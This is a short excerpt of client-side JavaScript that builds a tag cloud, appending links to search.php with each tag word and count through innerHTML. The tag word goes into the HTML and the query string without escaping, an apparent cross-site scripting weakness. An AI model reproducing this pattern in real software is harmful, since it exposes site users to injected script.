                        div.innerHTML += '<a href="search.php?keywords='+tags[i].word+'" style="color:#006ace; text-decoration:none; margin-right:5px;">' +tags[i].word + '[' + tags[i].count + ']<\/a>&nbsp;&nbsp; ';
                      }
                    }
                    catch (e) { alert(e); }
                  }
                }